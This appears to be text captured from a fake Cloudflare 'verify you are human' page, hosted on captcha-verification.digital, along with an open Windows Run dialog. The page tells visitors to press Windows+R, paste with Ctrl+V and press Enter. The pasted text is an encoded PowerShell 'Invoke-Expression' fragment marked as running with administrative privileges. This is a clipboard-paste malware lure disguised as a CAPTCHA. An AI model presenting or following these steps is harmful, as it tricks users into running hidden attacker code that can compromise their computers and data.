 Checking if you are human
captcha-verification.digital
Set Google Chrome as your default browser and pin it to your taskbar
Set as default
Verify you are human by completing the action below.
Verification Steps
CLOUDFLARE
Confidentiality
Terms and Conditions
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
"I am not a robot - CloudFlare Verification ID: 284747"
Perform the steps above to finish
verification.
Verify
needs to review the security of your connection before proceeding.
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
eABwAHIAZQBzAHMAaQBvAG4AIAAkAHIAYQA= /W 1
This task will be created with administrative privileges.
OK
Cancel
Browse...
Ray ID: 8906143025b792c9
Platform performance and security Cloudflare
2
60°F
Sunny
Search
7:31 PM
10/19/2025